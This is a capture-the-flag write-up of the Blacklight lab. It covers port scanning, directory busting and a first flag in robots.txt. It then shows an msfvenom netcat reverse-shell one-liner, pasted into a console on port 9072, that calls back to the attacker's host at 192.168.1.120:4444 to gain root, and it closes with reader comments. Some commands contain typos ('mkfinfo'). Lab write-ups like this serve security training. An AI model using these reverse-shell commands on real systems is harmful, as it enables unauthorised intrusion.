Hack the Blacklight: 1 (CTF Challenge)
Hello everyone. In this article, we’ll be hacking a new lab Blacklight. The motto of the lab is to capture 2 flags. It is made by Carter B (downloadable from here) and after a lot of brainstorming, we are presenting before you a really efficient method to get root and capture the flags.
Steps involved:
- Network discovery and port scan
- Directory busting the server
- Accessing robots.txt on the webpage
- Capturing flag 1 from robots.txt and discovery of a new port 9072
- Connection to port 9072 to upload a netcat reverse shell
- Getting root access and capturing the second flag
Let’s get started then.
First and foremost, we’ll discover the IP address of the lab. In my case, the IP is 192.168.1.102
Let’s scan all the open ports with the most popular tool nmap. A simple nmap might show fewer ports open so we try the all ports scan:
nmap -p- -A 192.168.1.102 --open

We discovered that port 80 is open. So there must be a webpage associated with it. Let’s move towards our browser and check the website.
There seems nothing interesting here! But wait… maybe there are some directories that could have something valuable for us.
Let’s do a directory buster scan over the IP then.
dirb http://192.168.1.102

We observed that robots.txt is available here. It surely would have some information or some directories that could be beneficial. Let’s go over to our browser and access this.

Boom! There it is! Our very first flag. Let’s see what’s in there.

We have got a hash as flag1. But the next flag is unknown. But wait, the second line of this file says 9072! So, it has something to do with 9072 port and “the secret is at home” means only one thing–the next flag is at home. But to access home, we’ll have to be rooted.
There is another dictionary file present here but the current use of it is unknown.
Holding that thought, let’s go ahead and try connecting to port 9072 with telnet.

We successfully connected to a console but there is a restriction provided by the author here. We cannot execute more than 2 commands in this console! As soon as we hit 2 commands the server will quit and the listener won’t accept a connection again.
So, the first command that we type is .help, it will show us a list of things that we can do:
.readhash .exec .quit
The obvious choice was .readhash but here is another fish! It is of no use! Just like the dictionary provided in robots.txt was of no use!
Now, we’ll try and upload a reverse netcat shell over the command line interface using msfvenom:
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.120 lport=4444 R

Copy the raw code provided (mkfinfo /tmp/cdbe; nc 192.168.1.120 4444 0</tmp/cdbe | /bin/sh >tmp/cdbe 2>&1; rm /tmp/cdbe)
We’ll paste this code in the blacklight console using the .exec command:
.exec mkfinfo /tmp/cdbe; nc 192.168.1.120 4444 0</tmp/cdbe | /bin/sh >tmp/cdbe 2>&1; rm /tmp/cdbe

The unique thing about this console is that the output of any command will never be shown. It all will happen in the background and then you’ll have to manually dump it. But let’s not go there as there is no need.
Side by side, let’s set up a netcat listener over port 4444 for the payload we just inserted.

AND WE HAVE A CONNECTION!
whoami
Told us we are in root.
But this is not a proper shell. Let us spawn a pty shell using the python command:
python -c 'import pty;pty.spawn("/bin/bash")'
And we have a proper shell now!
Remember what flag1.txt told us? The secret is at home!

cd /home ls cd blacklight ls
We found a text file called hash.txt!
cat hash.txt

cd /home cd blacklight ls -la cd .secret
cp flag2-inside.jpg /var/www/html

./outguess -r /root/Desktop/flag2-inside.jpg -t flag2.txt cat flag2.txt

Finally! We obtained the second flag! Happy Hacking!
Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here
hey Raj the mfvenom command and nc reverse shell command is not working please help
blacklight.dict is useful to crack the hash password for user “blacklight”..